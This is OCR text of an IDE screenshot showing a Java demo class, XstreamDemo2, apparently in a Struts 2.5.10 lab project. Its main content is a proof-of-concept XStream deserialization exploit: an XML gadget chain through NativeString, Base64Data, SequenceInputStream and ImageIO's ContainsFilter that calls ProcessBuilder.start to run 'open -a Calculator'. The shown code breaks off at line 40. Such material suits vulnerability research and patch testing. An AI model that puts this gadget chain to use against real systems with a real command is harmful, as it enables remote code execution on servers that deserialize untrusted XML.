 XStreamDemo src main java XstreamDemo2 main
XstreamDemo2
Project
XstreamDemo2.java
1: Project
7: Structure
2: Favorites
XStreamDemo ~/Desktop/struts-2.5.10/src/apps/XStreamDer
.idea
src
com
main
java
resources
test
java
target
pom.xml
XstreamDemo.iml
External Libraries
Scratches and Consoles
1 import com.thoughtworks.xstream.XStream;
2
3 public class XstreamDemo2 {
4 public static void main(String[] args) {
5 XStream xStream = new XStream();
6 String xml ="<map>\n" +
7 " <entry>\n" +
8 " <jdk.nashorn.internal.objects.NativeString>\n" +
9 " <flags>0</flags>\n" +
10 " <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
11 " <dataHandler>\n" +
12 " <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
13 " <contentType>text/plain</contentType>\n" +
14 " <is class='java.io.SequenceInputStream'>\n" +
15 " <e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator'>\n" +
16 " <iterator class='javax.imageio.spi.FilterIterator'>\n" +
17 " <iter class='java.util.ArrayList$Itr'>\n" +
18 " <cursor>0</cursor>\n" +
19 " <lastRet>-1</lastRet>\n" +
20 " <expectedModCount>1</expectedModCount>\n" +
21 " <outer-class>\n" +
22 " <java.lang.ProcessBuilder>\n" +
23 " <command>\n" +
24 " <string>open</string>\n" +
25 " <string>-a</string>\n" +
26 " <string>Calculator</string>\n" +
27 " </command>\n" +
28 " </java.lang.ProcessBuilder>\n" +
29 " </outer-class>\n" +
30 " </iter>\n" +
31 " <filter class='javax.imageio.ImageIO$ContainsFilter'>\n" +
32 " <method>\n" +
33 " <class>java.lang.ProcessBuilder</class>\n" +
34 " <name>start</name>\n" +
35 " <parameter-types/>\n" +
36 " </method>\n" +
37 " <name>start</name>\n" +
38 " </filter>\n" +
39 " <next/>\n" +
40 " </iterator>\n" +
1
Ant
Maven
Database
6: Problems Terminal Build TODO Event Log